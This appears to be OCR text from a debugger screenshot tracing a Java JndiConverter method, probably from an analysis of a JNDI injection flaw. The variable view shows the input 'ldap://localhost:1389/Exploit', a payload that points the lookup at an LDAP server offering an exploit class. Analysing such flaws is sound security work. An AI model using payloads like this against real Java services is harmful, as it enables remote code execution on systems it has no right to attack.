 public final Object toObject(String text) {  text: "ldap://localhost:1389/Exploit"
if (text == null) {
return null;
}
Object value = toObjectImpl((trim) ? text.trim() : text);  trim: true  text: "ldap:/
return value;
}
Variables
this = {JndiConverter@696}
p text = "ldap://localhost:1389/Exploit"
trim = true